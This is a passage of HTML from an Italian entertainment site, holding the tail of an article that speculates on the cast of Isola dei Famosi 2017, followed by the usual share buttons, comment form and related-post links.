molti vedrebbero bene (in tutti i sensi) anche il modello Cayoglu e la modella Salemi. Ma tra i papabili di carne al fuoco ce n&#8217;è tanta e per diversi motivi (si guardi nuovamente la lista dei papabili). E su tre porno star, almeno una delle tre che leggete nella lista ci dovrebbe essere. Sulla Marchi e la Nobile invece si leggono e si sentono solo frasi scandalizzate e di sdegno a causa del passato giudiziario di mamma e figlia.</p><h6><span>LEGGI anche:</h6><p class="has-background" style="background-color:#cfe2f3"><a target="_blank" href="https://www.amazon.it/deals?ref_=nav_cs_gb_td_lm_dt_cr&_encoding=UTF8&tag=lagazzdigi-21&linkCode=ur2&linkId=6a101bd1022e7000af52ac08e66d92cd&camp=3414&creative=21718">OFFERTE LAMPO AMAZON</a></p><ul><li><a href="https://lagazzettadigitale.it/wanna-marchi-stefania-nobile-fuori-da-isola-dei-famosi-2017/">Wanna Marchi e Stefania Nobile all&#8217;Isola? NO</a></li><li><span><a href="https://lagazzettadigitale.it/cast-isola-dei-famosi-2017/">CAST UFFICIALE ISOLA DEI FAMOSI 2017</a></span></li><li>Altri articoli di <span><a  href="https://lagazzettadigitale.it/category/spettacoli/televisione/">TELEVISIONE</a></span></li></ul><div class="printfriendly pf-button  pf-alignleft"> <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email"> <img decoding="async" class="pf-button-img lazyload" src="[data-uri]" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" /><noscript><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-eio="l" /></noscript> </a></div> <br/> @ Riproduzione riservata<div class="the_champ_sharing_container the_champ_horizontal_sharing" data-heateor-ss-offset="0" data-super-socializer-href="https://lagazzettadigitale.it/cast-definitivo-isola-dei-famosi-2017/"><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flagazzettadigitale.it%2Fcast-definitivo-isola-dei-famosi-2017%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#0765FE;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span><span class="the_champ_square_count the_champ_facebook_count">&nbsp;</span></a><a aria-label="X" class="the_champ_button_x" href="https://twitter.com/intent/tweet?text=L%27Isola%20dei%20Famosi%202017%20%7C%20Il%20toto%20CAST%20dei%20possibili%20naufraghi%20del%20reality&url=https%3A%2F%2Flagazzettadigitale.it%2Fcast-definitivo-isola-dei-famosi-2017%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_x" style="background-color:#2a2a2a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span><span class="the_champ_square_count the_champ_X_count">&nbsp;</span></a><a aria-label="Linkedin" class="the_champ_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Flagazzettadigitale.it%2Fcast-definitivo-isola-dei-famosi-2017%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span><span class="the_champ_square_count the_champ_linkedin_count">&nbsp;</span></a><a aria-label="Whatsapp" class="the_champ_whatsapp" href="https://api.whatsapp.com/send?text=L%27Isola%20dei%20Famosi%202017%20%7C%20Il%20toto%20CAST%20dei%20possibili%20naufraghi%20del%20reality https%3A%2F%2Flagazzettadigitale.it%2Fcast-definitivo-isola-dei-famosi-2017%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="the_champ_svg_stroke the_champ_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="the_champ_no_fill the_champ_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span><span class="the_champ_square_count the_champ_whatsapp_count">&nbsp;</span></a><a aria-label="Telegram" class="the_champ_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Flagazzettadigitale.it%2Fcast-definitivo-isola-dei-famosi-2017%2F&text=L%27Isola%20dei%20Famosi%202017%20%7C%20Il%20toto%20CAST%20dei%20possibili%20naufraghi%20del%20reality" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_telegram" style="background-color:#3da5f1;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span><span class="the_champ_square_count the_champ_Telegram_count">&nbsp;</span></a><a aria-label="Pinterest" class="the_champ_button_pinterest" href="https://lagazzettadigitale.it/cast-definitivo-isola-dei-famosi-2017/" onclick="event.preventDefault();javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_pinterest" style="background-color:#cc2329;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span><span class="the_champ_square_count the_champ_pinterest_count">&nbsp;</span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://lagazzettadigitale.it/cast-definitivo-isola-dei-famosi-2017/" onclick="event.preventDefault()"><span class="the_champ_square_count">&nbsp;</span><span class="the_champ_svg" style="background-color:#ee8e2d;width:70px;height:35px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://lagazzettadigitale.it/cast-definitivo-isola-dei-famosi-2017/', 'L%27Isola%20dei%20Famosi%202017%20%7C%20Il%20toto%20CAST%20dei%20possibili%20naufraghi%20del%20reality', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div></div><script>theChampLoadEvent(function(){theChampCallAjax(function(){theChampGetSharingCounts();});});</script> <br/><br/><br/><div class="printfriendly pf-button pf-button-content pf-alignleft"> <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email"> <img decoding="async" class="pf-button-img lazyload" src="[data-uri]" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" /><noscript><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-eio="l" /></noscript> </a></div></div><div class="tptn_counter" id="tptn_counter_15206"><script type="text/javascript" data-cfasync="false" src="https://lagazzettadigitale.it/?top_ten_id=15206&view_counter=1&_wpnonce=ed4c53a119"></script></div><div class="post-item-metadata entry-meta"></div><nav class="navigation post-navigation" aria-label="Navigazione articolo"><h2 class="screen-reader-text">Navigazione articolo</h2><div class="nav-links"><div class="nav-previous"><a href="https://lagazzettadigitale.it/befana-ca-dich-io-poesia/" rel="prev"><span class="meta-nav" aria-hidden="true">Precedente</span> <span class="screen-reader-text">Articolo precedente:</span> <span class="chromenews-prev-post has-post-image"><h4><span class="post-title">Befana ca dich io | Tradizione &#8211; poesia su una vecchietta particolare</span></h4><span class="post-image"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="befana ca dich io" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/01/befana-ca-dich-io-poesia-epifania-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/01/befana-ca-dich-io-poesia-epifania-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/befana-ca-dich-io-poesia-epifania-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/befana-ca-dich-io-poesia-epifania-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/befana-ca-dich-io-poesia-epifania-65x65.jpg 65w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2017/01/befana-ca-dich-io-poesia-epifania-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="befana ca dich io" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/01/befana-ca-dich-io-poesia-epifania-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/befana-ca-dich-io-poesia-epifania-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/befana-ca-dich-io-poesia-epifania-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/befana-ca-dich-io-poesia-epifania-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" data-eio="l" /></noscript></span></span></a></div><div class="nav-next"><a href="https://lagazzettadigitale.it/bonus-cultura-18app-per-18enni/" rel="next"><span class="meta-nav" aria-hidden="true">Prossimo</span> <span class="screen-reader-text">Articolo successivo:</span> <span class="chromenews-next-post has-post-image"><h4><span class="post-title">BONUS CULTURA | 18App, 500 euro ai giovani diciottenni, requisiti e domanda</span></h4><span class="post-image"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="bonus cultura 18app per 18enni" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/01/bonus-cultura-18app-per-18enni-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/01/bonus-cultura-18app-per-18enni-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/bonus-cultura-18app-per-18enni-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/bonus-cultura-18app-per-18enni-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/bonus-cultura-18app-per-18enni-65x65.jpg 65w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2017/01/bonus-cultura-18app-per-18enni-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="bonus cultura 18app per 18enni" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/01/bonus-cultura-18app-per-18enni-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/bonus-cultura-18app-per-18enni-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/bonus-cultura-18app-per-18enni-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/bonus-cultura-18app-per-18enni-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" data-eio="l" /></noscript></span></span></a></div></div></nav></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Lascia un commento</h3><form action="https://lagazzettadigitale.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='15206' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f6bd2dfee5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="33"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></article></main></div></div></div><section class="aft-blocks above-footer-widget-section"><div class="af-main-banner-latest-posts grid-layout chromenews-customizer"><div class="container-wrapper"><div class="widget-title-section"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 "> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">TI POTREBBERO INTERESSARE</span> <span class="heading-line-after"></span></h2></div></div><div class="af-container-row clearfix"><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso"></a> <img width="300" height="187" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="concorrenti ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="187" /><noscript><img width="300" height="187" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" class="attachment-medium size-medium wp-post-image" alt="concorrenti ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso">Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia"></a> <img width="300" height="170" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendari calcio 2025 2026 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="170" /><noscript><img width="300" height="170" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="calendari calcio 2025 2026 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia">Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026"></a> <img width="300" height="166" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="166" /><noscript><img width="300" height="166" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" class="attachment-medium size-medium wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026">Tabelle assegni familiari 2025 | I nuovi importi fino al 2026</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
